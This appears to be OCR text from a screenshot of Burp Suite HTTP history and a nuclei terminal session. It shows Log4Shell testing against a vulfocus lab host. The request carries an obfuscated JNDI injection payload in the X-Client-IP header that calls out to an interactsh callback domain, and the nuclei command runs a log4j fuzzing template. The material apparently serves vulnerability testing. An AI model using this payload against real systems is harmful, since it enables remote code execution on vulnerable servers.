 Intercept HTTP history WebSockets history Options
过滤器：CSS, 图片, 一般隐藏二进制文件
# 主机 方法 URL 参数 编辑 状态 长度 MIME类型 文件类型 标题 注释
123 http://vulfocus.fofa.so:52197 GET /
122 http://vulfocus.fofa.so:52197 GET / 404 261 JSON
121 http://vulfocus.fofa.so:52197 GET / 404 261 JSON
120 http://vulfocus.fofa.so:52197 GET /
119 http://vulfocus.fofa.so:52197 GET / 404 261 JSON
118 http://vulfocus.fofa.so:52197 GET /
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: vulfocus.fofa.so:52197
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.114
Safari/537.36
4 Connection: close
5 X-Client-IP:
${${lower:j}${lower:n}${lower:d}i:${lower:rmi}://c6qdo5nblarqfj1a
cp8gcg4paoedqyrbn.interactsh.com/poc}
6 Accept-Encoding: gzip, deflate
7
8
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 404
2 Content-Type: application/json;charset=UTF-8
3 Date: Sat, 11 Dec 2021 17:13:37 GMT
4 Connection: close
5 Content-Length: 121
6
7 {
"timestamp":"2021-12-11T17:13:38.056+0000",
"status":404,
"error":"Not Found",
nuclei ⌥⌘2
✘ ~/tools/log4j-POC-EXP/nuclei ./nuclei -t log4j-fuzz-head-poc-v2.yaml -u http://vulfocus.fofa.so
:52197/ -o res.txt -rl 30 -p http://127.0.0.1:8080
nuclei 2.5.4
projectdiscovery.io
[WRN] Use with caution. You are responsible for your actions.
[WRN] Developers assume no liability and are not responsible for any misuse or damage.
[INF] Using Nuclei Engine 2.5.4 (latest)
[INF] Using Nuclei Templates 8.7.0 (latest)
[INF] Using Interactsh Server https://interactsh.com
[INF] Templates added in last update: 2681
[INF] Templates loaded for scan: 1